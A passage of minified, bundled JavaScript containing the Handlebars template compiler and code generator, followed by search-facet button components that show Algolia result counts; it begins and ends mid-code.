decorator",n);n.chain&&(n.program.body[0].closeStrip=r.strip),l=n.strip,u=n.program}i&&(i=u,u=e,e=i);return{type:c?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:u,openStrip:t.strip,inverseStrip:l,closeStrip:r&&r.strip,loc:this.locInfo(a)}},e.prepareProgram=function(t,e){if(!e&&t.length){var n=t[0].loc,r=t[t.length-1].loc;n&&r&&(e={source:n.source,start:{line:n.start.line,column:n.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,n,r){return s(t,n),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:n&&n.strip,loc:this.locInfo(r)}};var r,i=n(43),o=(r=i)&&r.__esModule?r:{default:r};function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var n={loc:t.path.loc};throw new o.default(t.path.original+" doesn't match "+e,n)}}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.Compiler=c,e.precompile=function(t,e,n){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0);e.compat&&(e.useDepths=!0);var r=n.parse(t,e),o=(new n.Compiler).compile(r,e);return(new n.JavaScriptCompiler).compile(o,e)},e.compile=function(t,e,n){void 0===e&&(e={});if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(e=o.extend({},e))||(e.data=!0);e.compat&&(e.useDepths=!0);var r=void 0;function s(){var r=n.parse(t,e),i=(new n.Compiler).compile(r,e),o=(new n.JavaScriptCompiler).compile(i,e,void 0,!0);return n.template(o)}function a(t,e){return r||(r=s()),r.call(this,t,e)}return a._setup=function(t){return r||(r=s()),r._setup(t)},a._child=function(t,e,n,i){return r||(r=s()),r._child(t,e,n,i)},a};var i=r(n(43)),o=n(29),s=r(n(325)),a=[].slice;function c(){}function u(t,e){if(t===e)return!0;if(o.isArray(t)&&o.isArray(e)&&t.length===e.length){for(var n=0;n<t.length;n++)if(!u(t[n],e[n]))return!1;return!0}}function l(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}c.prototype={compiler:c,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var n=0;n<e;n++){var r=this.opcodes[n],i=t.opcodes[n];if(r.opcode!==i.opcode||!u(r.args,i.args))return!1}e=this.children.length;for(n=0;n<e;n++)if(!this.children[n].equals(t.children[n]))return!1;return!0},guid:0,compile:function(t,e){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[],e.knownHelpers=o.extend(Object.create(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},e.knownHelpers),this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),n=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[n]=e,this.useDepths=this.useDepths||e.useDepths,n},accept:function(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,n=e.length,r=0;r<n;r++)this.accept(e[r]);return this.options.blockParams.shift(),this.isSimple=1===n,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){l(t);var e=t.program,n=t.inverse;e=e&&this.compileProgram(e),n=n&&this.compileProgram(n);var r=this.classifySexpr(t);"helper"===r?this.helperSexpr(t,e,n):"simple"===r?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",n),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,n),this.opcode("pushProgram",e),this.opcode("pushProgram",n),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),n=this.setupFullMustacheParams(t,e,void 0),r=t.path;this.useDecorators=!0,this.opcode("registerDecorator",n.length,r.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var n=t.params;if(n.length>1)throw new i.default("Unsupported number of partial arguments: "+n.length,t);n.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):n.push({type:"PathExpression",parts:[],depth:0}));var r=t.name.original,o="SubExpression"===t.name.type;o&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var s=t.indent||"";this.options.preventIndent&&s&&(this.opcode("appendContent",s),s=""),this.opcode("invokePartial",o,r,s),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){l(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,n){var r=t.path,i=r.parts[0],o=null!=e||null!=n;this.opcode("getContext",r.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",n),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",i,o)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,n){var r=this.setupFullMustacheParams(t,e,n),o=t.path,a=o.parts[0];if(this.options.knownHelpers[a])this.opcode("invokeKnownHelper",r.length,a);else{if(this.options.knownHelpersOnly)throw new i.default("You specified knownHelpersOnly, but used the unknown helper "+a,t);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",r.length,o.original,s.default.helpers.simpleId(o))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],n=s.default.helpers.scopedId(t),r=!t.depth&&!n&&this.blockParamIndex(e);r?this.opcode("lookupBlockParam",r,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,n):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,n=0,r=e.length;for(this.opcode("pushHash");n<r;n++)this.pushParam(e[n].value);for(;n--;)this.opcode("assignToHash",e[n].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:a.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=s.default.helpers.simpleId(t.path),n=e&&!!this.blockParamIndex(t.path.parts[0]),r=!n&&s.default.helpers.helperExpression(t),i=!n&&(r||e);if(i&&!r){var o=t.path.parts[0],a=this.options;a.knownHelpers[o]?r=!0:a.knownHelpersOnly&&(i=!1)}return r?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,n=t.length;e<n;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var n=void 0;if(!t.parts||s.default.helpers.scopedId(t)||t.depth||(n=this.blockParamIndex(t.parts[0])),n){var r=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",n,r)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,n,r){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",n),t.hash?this.accept(t.hash):this.opcode("emptyHash",r),i},blockParamIndex:function(t){for(var e=0,n=this.options.blockParams.length;e<n;e++){var r=this.options.blockParams[e],i=r&&o.indexOf(r,t);if(r&&i>=0)return[e,i]}}}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(215),o=r(n(43)),s=n(29),a=r(n(636));function c(t){this.value=t}function u(){}u.prototype={nameLookup:function(t,e){return this.internalNameLookup(t,e)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=i.COMPILER_REVISION;return[t,i.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,n){return s.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:n?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,e){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(e),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,e,n,r){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!n,this.context=n||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,s=void 0,a=void 0,c=void 0,u=void 0;for(c=0,u=i.length;c<u;c++)s=i[c],this.source.currentLocation=s.loc,a=a||s.loc,this[s.opcode].apply(this,s.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new o.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var l=this.createFunctionContext(r);if(this.isChild)return l;var f={compiler:this.compilerInfo(),main:l};this.decorators&&(f.main_d=this.decorators,f.useDecorators=!0);var h=this.context,p=h.programs,d=h.decorators;for(c=0,u=p.length;c<u;c++)p[c]&&(f[c]=p[c],d[c]&&(f[c+"_d"]=d[c],f.useDecorators=!0));return this.environment.usePartial&&(f.usePartial=!0),this.options.data&&(f.useData=!0),this.useDepths&&(f.useDepths=!0),this.useBlockParams&&(f.useBlockParams=!0),this.options.compat&&(f.compat=!0),r?f.compilerOptions=this.options:(f.compiler=JSON.stringify(f.compiler),this.source.currentLocation={start:{line:1,column:0}},f=this.objectLiteral(f),e.srcName?(f=f.toStringWithSourceMap({file:e.destName})).map=f.map&&f.map.toString():f=f.toString()),f},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var e=this,n="",r=this.stackVars.concat(this.registers.list);r.length>0&&(n+=", "+r.join(", "));var i=0;Object.keys(this.aliases).forEach(function(t){var r=e.aliases[t];r.children&&r.referenceCount>1&&(n+=", alias"+ ++i+"="+t,r.children[0]="alias"+i)}),this.lookupPropertyFunctionIsUsed&&(n+=", "+this.lookupPropertyFunctionVarDeclaration());var o=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&o.push("blockParams"),this.useDepths&&o.push("depths");var s=this.mergeSource(n);return t?(o.push(s),Function.apply(this,o)):this.source.wrap(["function(",o.join(","),") {\n  ",s,"}"])},mergeSource:function(t){var e=this.environment.isSimple,n=!this.forceBuffer,r=void 0,i=void 0,o=void 0,s=void 0;return this.source.each(function(t){t.appendToBuffer?(o?t.prepend("  + "):o=t,s=t):(o&&(i?o.prepend("buffer += "):r=!0,s.add(";"),o=s=void 0),i=!0,e||(n=!1))}),n?o?(o.prepend("return "),s.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(r?"":this.initializeBuffer()),o?(o.prepend("return buffer + "),s.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var e=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs(t,0,n);var r=this.popStack();n.splice(1,0,r),this.push(this.source.functionCall(e,"call",n))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var n=this.topStack();e.splice(1,0,n),this.pushSource(["if (!",this.lastHelper,") { ",n," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,n,r){var i=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,n)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,n){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,n)},resolvePath:function(t,e,n,r,i){var o=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,n,r,i){var o=e.popStack(),s=n.length;t&&s--;for(;r<s;r++)o=e.nameLookup(o,n[r],i);return t?[e.aliasable("container.strict"),"(",o,", ",e.quotedString(n[r]),", ",JSON.stringify(e.source.currentLocation)," )"]:o}(this.options.strict&&i,this,e,n,t));else for(var s=e.length;n<s;n++)this.replaceStack(function(i){var s=o.nameLookup(i,e[n],t);return r?[" && ",s]:[" != null ? ",s," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var n=this.nameLookup("decorators",e,"decorator"),r=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(n,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(t,e,n){var r=this.popStack(),i=this.setupHelper(t,e),o=[];n&&o.push(i.name),o.push(r),this.options.strict||o.push(this.aliasable("container.hooks.helperMissing"));var s=["(",this.itemsSeparatedBy(o,"||"),")"],a=this.source.functionCall(s,"call",i.callParams);this.push(a)},itemsSeparatedBy:function(t,e){var n=[];n.push(t[0]);for(var r=1;r<t.length;r++)n.push(e,t[r]);return n},invokeKnownHelper:function(t,e){var n=this.setupHelper(t,e);this.push(this.source.functionCall(n.name,"call",n.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var n=this.popStack();this.emptyHash();var r=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",n,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",i,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(t,e,n){var r=[],i=this.setupParams(e,1,r);t&&(e=this.popStack(),delete i.name),n&&(i.indent=JSON.stringify(n)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?r.unshift(e):r.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),r.push(i),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(t){var e=this.popStack(),n=void 0,r=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(r=this.popStack(),n=this.popStack());var o=this.hash;n&&(o.contexts[t]=n),r&&(o.types[t]=r),i&&(o.ids[t]=i),o.values[t]=e},pushId:function(t,e,n){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(n?" + "+JSON.stringify("."+n):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:u,compileChildren:function(t,e){for(var n=t.children,r=void 0,i=void 0,o=0,s=n.length;o<s;o++){r=n[o],i=new this.compiler;var a=this.matchExistingProgram(r);if(null==a){this.context.programs.push("");var c=this.context.programs.length;r.index=c,r.name="program"+c,this.context.programs[c]=i.compile(r,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=r,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=a.index,r.name="program"+a.index,this.useDepths=this.useDepths||a.useDepths,this.useBlockParams=this.useBlockParams||a.useBlockParams}},matchExistingProgram:function(t){for(var e=0,n=this.context.environments.length;e<n;e++){var r=this.context.environments[e];if(r&&r.equals(t))return r}},programExpression:function(t){var e=this.environment.children[t],n=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&n.push("blockParams"),this.useDepths&&n.push("depths"),"container.program("+n.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof c||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new c(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],n=void 0,r=void 0,i=void 0;if(!this.isInline())throw new o.default("replaceStack on non-inline");var s=this.popStack(!0);if(s instanceof c)e=["(",n=[s.value]],i=!0;else{r=!0;var a=this.incrStack();e=["((",this.push(a)," = ",s,")"],n=this.topStack()}var u=t.call(this,n);i||this.popStack(),r&&this.stackSlot--,this.push(e.concat(u,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,n=t.length;e<n;e++){var r=t[e];if(r instanceof c)this.compileStack.push(r);else{var i=this.incrStack();this.pushSource([i," = ",r,";"]),this.compileStack.push(i)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),n=(e?this.inlineStack:this.compileStack).pop();if(!t&&n instanceof c)return n.value;if(!e){if(!this.stackSlot)throw new o.default("Invalid stack pop");this.stackSlot--}return n},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof c?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,n){var r=[];return{params:r,paramsInit:this.setupHelperArgs(e,t,r,n),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(t,e,n){var r={},i=[],o=[],s=[],a=!n,c=void 0;a&&(n=[]),r.name=this.quotedString(t),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var u=this.popStack(),l=this.popStack();(l||u)&&(r.fn=l||"container.noop",r.inverse=u||"container.noop");for(var f=e;f--;)c=this.popStack(),n[f]=c,this.trackIds&&(s[f]=this.popStack()),this.stringParams&&(o[f]=this.popStack(),i[f]=this.popStack());return a&&(r.args=this.source.generateArray(n)),this.trackIds&&(r.ids=this.source.generateArray(s)),this.stringParams&&(r.types=this.source.generateArray(o),r.contexts=this.source.generateArray(i)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(t,e,n,r){var i=this.setupParams(t,e,n);return i.loc=JSON.stringify(this.source.currentLocation),i=this.objectLiteral(i),r?(this.useRegister("options"),n.push("options"),["options=",i]):n?(n.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=u.RESERVED_WORDS={},n=0,r=t.length;n<r;n++)e[t[n]]=!0}(),u.isValidJavaScriptVariableName=function(t){return!u.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=u,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29),i=void 0;try{}catch(t){}function o(t,e,n){if(r.isArray(t)){for(var i=[],o=0,s=t.length;o<s;o++)i.push(e.wrap(t[o],n));return i}return"boolean"==typeof t||"number"==typeof t?t+"":t}function s(t){this.srcFile=t,this.source=[]}i||((i=function(t,e,n,r){this.src="",r&&this.add(r)}).prototype={add:function(t){r.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){r.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),s.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,n=this.source.length;e<n;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new i(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof i?t:(t=o(t,this,e),new i(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,n){return n=this.generateList(n),this.wrap([t,e?"."+e+"(":"(",n,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=this,n=[];Object.keys(t).forEach(function(r){var i=o(t[r],e);"undefined"!==i&&n.push([e.quotedString(r),":",i])});var r=this.generateList(n);return r.prepend("{"),r.add("}"),r},generateList:function(t){for(var e=this.empty(),n=0,r=t.length;n<r;n++)n&&e.add(","),e.add(o(t[n],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=s,t.exports=e.default},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return b});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(34)),u=(n.n(c),n(93)),l=(n.n(u),n(55)),f=(n.n(l),n(56)),h=(n.n(f),n(17)),p=(n.n(h),n(39)),d=(n.n(p),n(40));n.n(d);function v(t){"@babel/helpers - typeof";return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function g(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}var b=function(){return e=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),g(this,"_facetName",void 0),g(this,"_facets",void 0),g(this,"_searchService",void 0),g(this,"_element",void 0),g(this,"_topResultsCount",null),this._element=e,this._facetName=r,this._facets=i,this._searchService=n,this.render(),n.addResultsListener(function(){return o.render()})},(n=[{key:"render",value:function(){var e=this;if(this._facets){var n=!1,r=0,i=this._facets.map(function(r){var i=0;e.isActiveFilter(r)&&("active",n=!0);var o=e._searchService.facetCounts;return o&&e._facetName in o&&r in o[e._facetName]&&(i=o[e._facetName][r]),t("\n\t\t\t\t\t<button ".concat(0===i?"disabled":"",' class="opacity-100 disabled:opacity-30">\n\t\t\t\t\t\t<span class="font-display font-semibold text-blue-400 text-lg">\n\t\t\t\t\t\t\t').concat(r,' <span class="facet-count">(').concat(i,")</span>\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</button>\n\t\t\t\t")).on("click",function(){e.setSearchFacet([r])})});n||"active",this._searchService.algoliaResults&&(r=this._searchService.algoliaResults.nbHits);var o=null===r?"":'<span class="facet-count">('.concat(r,")</span>");i.unshift(t('\n\t\t\t\t\t<button class="opacity-100">\n\t\t\t\t\t\t<span class="font-display font-semibold text-blue-400 text-lg">\n\t\t\t\t\t\t\tTop Results\n\n\t\t\t\t\t\t\t'.concat(o,"\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</button>\n\t\t\t\t")).on("click",function(){e.setSearchFacet(void 0)})),this._element.empty().append(i)}}},{key:"isActiveFilter",value:function(t){return!!(this._searchService.searchParams.facetsData&&this._facetName in this._searchService.searchParams.facetsData&&this._searchService.searchParams.facetsData[this._facetName].indexOf(t)>=0)}},{key:"setSearchFacet",value:function(t){var e=this._searchService.searchParams;e.facetsData||(e.facetsData={}),t?e.facetsData[this._facetName]=t:delete e.facetsData[this._facetName],this._searchService.searchParams=e}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return _});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(108)),u=(n.n(c),n(34)),l=(n.n(u),n(55)),f=(n.n(l),n(56)),h=(n.n(f),n(17)),p=(n.n(h),n(39)),d=(n.n(p),n(94)),v=(n.n(d),n(40));n.n(v);function m(t){"@babel/helpers - typeof";return(m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function g(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function y(t,e,n){return(e=b(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}var _=function(){return e=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),y(this,"_searchService",void 